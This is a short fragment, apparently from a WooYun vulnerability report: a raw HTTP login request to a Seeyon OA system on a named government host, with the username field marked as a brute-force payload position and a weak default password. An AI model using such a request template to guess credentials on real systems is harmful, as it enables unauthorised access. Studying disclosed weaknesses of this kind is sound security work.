 POST /seeyon/login/proxy HTTP/1.1
Host: oa.cdht.gov.cn
Proxy-Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.cdht.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.cdht.gov.cn/seeyon/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D5FA53BF6B00FFE3B9F652BEFDEF6235
UserAgentFrom=pc&login.username=§123§&login.password=123456&authorization=&dogSessionId=
www.wooyun.org